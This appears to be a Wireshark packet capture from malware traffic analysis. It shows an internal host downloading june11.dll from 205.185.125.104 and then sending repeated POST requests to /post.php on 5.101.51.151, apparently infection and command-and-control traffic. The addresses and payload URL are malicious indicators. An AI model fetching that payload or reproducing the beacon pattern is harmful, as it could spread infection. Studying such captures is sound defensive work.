 ip.addr==10.6.12.203 and http
No. Time Source Destination Protocol Length Info
58748 658.621258400 10.6.12.203 205.185.125.104 HTTP 275 GET /pQBtWj HTTP/1.1
58750 658.630781400 205.185.125.104 10.6.12.203 HTTP 542 HTTP/1.1 302 Found
58752 658.636633700 10.6.12.203 205.185.125.104 HTTP 312 GET /files/june11.dll HTTP/1.1
59388 668.197470500 205.185.125.104 10.6.12.203 HTTP 946 HTTP/1.1 200 OK
59680 669.903931800 10.6.12.203 5.101.51.151 HTTP 713 POST /post.php HTTP/1.1
59682 669.911770400 5.101.51.151 10.6.12.203 HTTP 436 HTTP/1.1 200 OK (text/html)
59689 669.929198400 10.6.12.203 5.101.51.151 HTTP 749 POST /post.php HTTP/1.1
60071 676.208169900 5.101.51.151 10.6.12.203 HTTP 1371 HTTP/1.1 200 OK (text/html)
60084 676.229913100 10.6.12.203 5.101.51.151 HTTP 646 POST /post.php HTTP/1.1
60085 676.239264300 10.6.12.203 5.101.51.151 HTTP 584 POST /post.php HTTP/1.1
60090 676.252043800 10.6.12.203 5.101.51.151 HTTP 579 POST /post.php HTTP/1.1
60097 676.296195700 10.6.12.203 5.101.51.151 HTTP 705 POST /post.php HTTP/1.1
60102 676.310082800 10.6.12.203 5.101.51.151 HTTP 649 POST /post.php HTTP/1.1
60107 676.349463900 5.101.51.151 10.6.12.203 HTTP 583 HTTP/1.1 200 OK (text/html)
Frame 58752: 312 bytes on wire (2496 bits), 312 bytes captured (2496 bits) on interface eth0, id 0
Ethernet II, Src: IntelCor_6d:fc:e2 (84:3a:4b:6d:fc:e2), Dst: Cisco_29:41:7d (ec:c8:82:29:41:7d)
Internet Protocol Version 4, Src: 10.6.12.203, Dst: 205.185.125.104
Transmission Control Protocol, Src Port: 49739, Dst Port: 80, Seq: 222, Ack: 489, Len: 258
Hypertext Transfer Protocol
GET /files/june11.dll HTTP/1.1\r\n
Accept: */*\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)\r\n
Host: 205.185.125.104\r\n
Connection: Keep-Alive\r\n
Cookie: _subid=3mmhfnd8jp\r\n
\r\n
[Full request URI: http://205.185.125.104/files/june11.dll]
[HTTP request 2/2]
[Prev request in frame: 58748]
[Response in frame: 59388]